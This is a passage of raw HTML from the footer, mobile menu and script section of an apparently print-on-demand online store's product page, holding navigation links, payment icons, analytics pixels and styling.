</ul></div></div><div id="custom_html-3" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">About Our Store</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><p>You are welcome to <a href="https://musicdope90s.com"><strong>Musicdope90s</strong></a>, Our primary goal is to provide our customers with high-quality printing products made from premium materials to ensure maximum comfort in any task.</p></div></div><div id="media_image-3" class="col pb-0 widget widget_media_image"><a href="https://musicdope90s.com"><img width="300" height="206" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-300x206.png" class="image wp-image-57144  attachment-medium size-medium" alt="Christmas Skull Candy Cane 3D All Over Print Hoodie" style="max-width: 100%; height: auto;" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-300x206.png 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-1024x703.png 1024w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-150x103.png 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-768x527.png 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-1536x1054.png 1536w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-2048x1406.png 2048w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-600x412.png 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-64x44.png 64w" sizes="(max-width: 300px) 100vw, 300px" title="Christmas Skull Candy Cane 3D All Over Print Hoodie" /></a></div>		</div>
</div>



<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
<span class="screen-reader-text">PayPal</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
<span class="screen-reader-text">Visa</span></div><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
<span class="screen-reader-text">MasterCard</span></div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Musicdope90s</strong>      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle hide-for-medium" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://musicdope90s.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="What are you looking for?"
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>
<li class="html custom html_top_right_text"><a class="a-track_order" href="/track-order"><div class="buttom_track_order_mobile">Track order</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173237"><a href="https://musicdope90s.com/collection/apparels/">Apparels</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173240"><a href="https://musicdope90s.com/collection/all-over-prints/">All Over Prints</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173241"><a href="https://musicdope90s.com/collection/baseball-jacket/">Baseball Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173242"><a href="https://musicdope90s.com/collection/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173243"><a href="https://musicdope90s.com/collection/blanket-hoodie/">Blanket Hoodie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173244"><a href="https://musicdope90s.com/collection/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173238"><a href="https://musicdope90s.com/collection/3d-bikini/">3D Bikini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173267"><a href="https://musicdope90s.com/collection/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173265"><a href="https://musicdope90s.com/collection/polo-shirt/">Polo Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173260"><a href="https://musicdope90s.com/collection/hawaiian-shirts/">Hawaiian Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173266"><a href="https://musicdope90s.com/collection/sweater/">Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173248"><a href="https://musicdope90s.com/collection/home-living/">Home &amp; Living</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173255"><a href="https://musicdope90s.com/collection/blanket/">Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173262"><a href="https://musicdope90s.com/collection/rug/">Rug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173256"><a href="https://musicdope90s.com/collection/canvas-poster/">Canvas Poster</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173257"><a href="https://musicdope90s.com/collection/doormat/">Doormat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173249"><a href="https://musicdope90s.com/collection/flag/">Flag</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173245"><a href="https://musicdope90s.com/collection/footwear/">Footwear</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173251"><a href="https://musicdope90s.com/collection/air-force-1-shoes/">Air Force 1 Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173239"><a href="https://musicdope90s.com/collection/air-jordan-11/">Air Jordan 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173252"><a href="https://musicdope90s.com/collection/air-jordan-1-shoes/">Air Jordan 1 Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173246"><a href="https://musicdope90s.com/collection/jordan-13-shoes/">Jordan 13 Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173247"><a href="https://musicdope90s.com/collection/max-soul-shoes/">Max Soul Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173253"><a href="https://musicdope90s.com/collection/air-max-plus-shoes/">Air Max Plus Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173268"><a href="https://musicdope90s.com/collection/high-top-canvas-shoes/">High Top Canvas Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173254"><a href="https://musicdope90s.com/collection/boots/">Boots</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173233"><a href="https://musicdope90s.com/collection/accessories/">Accessories</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173264"><a href="https://musicdope90s.com/collection/tumbler/">Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173261"><a href="https://musicdope90s.com/collection/ornaments/">Ornaments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173235"><a href="https://musicdope90s.com/collection/cap/">Cap</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173259"><a href="https://musicdope90s.com/collection/jeff-cap/">Jeff Cap</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173258"><a href="https://musicdope90s.com/collection/embroidered-cap/">Embroidered Cap</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173236"><a href="https://musicdope90s.com/collection/car-seat-covers/">Car Seat Covers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173234"><a href="https://musicdope90s.com/collection/black-stainless-steel-watch/">Black Stainless Steel Watch</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173230"><a href="https://musicdope90s.com/help-center/">Help Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173231"><a href="https://musicdope90s.com/faq-2/">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173232"><a href="https://musicdope90s.com/track-your-order/">Track your order</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://musicdope90s.com/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login">
			<span class="header-account-title">
				Login			</span>
		</a>
	
	</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="mailto:your@email" data-label="E-mail" target="_blank" class="icon primary button circle tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://www.pinterest.com/Musicdope90s/" data-label="Pinterest" target="_blank" class="icon primary button circle tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bm-flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		
		<script type="text/javascript" src="[data-uri]" defer></script>		        <style>
            iframe[name='google_conversion_frame'] {
                height: 0 !important;
                width: 0 !important;
                line-height: 0 !important;
                font-size: 0 !important;
                margin-top: -13px;
                float: left;
            }
        </style>
		<script src="[data-uri]" defer></script>
<style>
	.single-product div#tab-description {
		overflow: hidden;
		position: relative;
		padding-bottom: 25px;
	}
	/* 	.single-product .tab-panels div#tab-description.panel:not(.active) {
	height: 0 !important;
	} */
	.seogroups_readmore_flatsome {
		text-align: center;
		cursor: pointer;
		position: absolute;
		z-index: 10;
		bottom: 0;
		width: 100%;
		background: #fff;
	}
	.seogroups_readmore_flatsome:before {
		height: 55px;
		margin-top: -45px;
		content: "";
		background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);
		background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
		background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff00', endColorstr='#ffffff',GradientType=0 );
		display: block;
	}
	.seogroups_readmore_flatsome a {
		color: var(--primary-color);
		display: block;
	}
	.seogroups_readmore_flatsome a:after {
		content: '';
		width: 0;
		right: 0;
		border-top: 6px solid var(--primary-color);
		border-left: 6px solid transparent;
		border-right: 6px solid transparent;
		display: inline-block;
		vertical-align: middle;
		margin: -2px 0 0 5px;
	}
	.seogroups_readmore_flatsome_less a:after {
		border-top: 0;
		border-left: 6px solid transparent;
		border-right: 6px solid transparent;
		border-bottom: 6px solid var(--primary-color);
	}
	.seogroups_readmore_flatsome_less:before {
		display: none;
	}
</style>
<script src="[data-uri]" defer></script>
<div id='pys_ajax_events'></div>        <script src="[data-uri]" defer></script>
            <!-- Pinterest Pixel Base Code -->
<script type="text/javascript" src="[data-uri]" defer></script>
<!-- End Pinterest Pixel Base Code -->
<script src="[data-uri]" defer></script><script id="pinterest-tag-placeholder"></script><!-- Pinterest Pixel Base Code --><noscript><img height="1" width="1" style="display:none;" alt="" src="https://ct.pinterest.com/v3/?tid=2614253077827&noscript=1" /></noscript><!-- End Pinterest Pixel Base Code -->			<script src="[data-uri]" defer></script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-EPCEDWPMQX&t=event&ec=ecommerce&pr0id=57435&pr0nm=Christmas+Skull+Candy+Cane+3D+All+Over+Print+Hoodie&pr0ca=Shop+The+Holiday&pr0pr=29.95&pr0qt=1&pa=detail" alt="google_analytics"></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-EPCEDWPMQX&t=event&ec=ecommerce&el=Christmas+Skull+Candy+Cane+3D+All+Over+Print+Hoodie+-+Related+products" alt="google_analytics"></noscript>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript' src="[data-uri]" defer></script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://musicdope90s.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00c2cb;--wp--preset--color--secondary: #C05530;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 